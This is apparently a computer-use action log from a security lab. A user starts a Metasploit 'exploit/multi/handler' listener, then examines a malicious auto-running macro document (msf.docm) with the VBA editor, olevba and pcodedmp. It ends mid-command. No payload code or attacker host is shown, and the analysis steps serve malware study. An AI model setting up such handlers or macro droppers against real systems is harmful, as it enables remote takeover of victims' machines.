
type("ex")

type("ploit/multi/handler")

type("show options")

type("run")
type("exit")

type("run")

Step: Review the NewMacros AutoOpen code inside msf.docm in the VBA editor
left_click(399, 198)

double_click(327, 169)

scroll("down", 3)

mouse_move(328, 270)

scroll("down", 3)

mouse_move(646, 202)

mouse_move(273, 382)

Step: Switch to the plain Desktop shell to prepare the olevba -d analysis of msf.docm
left_click(198, 60)
type("olevba -d msf")

Step: Run 'olevba -d msf.docm' and review the AutoOpen macro and suspicious-keyword table
type(".docm")

key("Return")

scroll("down", 3)

mouse_move(229, 313)

scroll("down", 3)

double_click(236, 258)

scroll("down", 3)
type("p")

Step: Start composing the 'pcodedmp msf.docm' command to dump the document's p-code
type("codedmp")

type("msf.d")

mouse_move(303, 121)
